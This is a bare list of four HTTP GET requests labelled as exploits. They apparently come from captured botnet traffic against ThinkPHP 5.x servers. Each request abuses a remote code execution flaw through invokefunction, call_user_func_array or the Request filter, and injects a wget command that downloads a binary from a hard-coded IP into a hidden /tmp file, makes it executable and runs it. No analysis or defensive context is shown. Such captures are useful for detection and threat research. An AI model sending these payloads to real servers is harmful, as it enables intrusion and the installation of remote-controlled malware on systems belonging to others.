 Exploit 1:
GET
public/index.php?s=/index/\\think\\app/invokefunction&function=call_us
er_func_array&vars[0]=shell_exec&vars[1][]='wget
http://151.80.197.109/eBxUk/vstat -O /tmp/.vstat; chmod 777
/tmp/.vstat; /tmp/.vstat x86_64' HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Momentum/2.0
Exploit 2:
GET
/to/thinkphp5.1.29/?s=index/\\think\\app/invokefunction&function=call_
user_func_array&vars[0]=system&vars[1][]='wget
http://151.80.197.109/eBxUk/vstat -O /tmp/.vstat; chmod 777
/tmp/.vstat; /tmp/.vstat x86_64' HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Momentum/2.0
Exploit 3:
GET
/to/thinkphp5.1.29/?s=index/\\think\\\\Request/input&filter=system&dat
a='wget http://151.80.197.109/eBxUk/vstat -O /tmp/.vstat; chmod 777
/tmp/.vstat; /tmp/.vstat x86_64' HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Momentum/2.0
Exploit 4:
GET
/to/thinkphp5.1.29/?s=index/\\think\\\\Container/invokefunction&functi
on=call_user_func_array&vars[0]=system&vars[1][]='wget
http://151.80.197.109/eBxUk/vstat -O /tmp/.vstat; chmod 777
/tmp/.vstat; /tmp/.vstat x86_64' HTTP/1.1\\r\\nConnection: keep-alive
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Momentum/2.0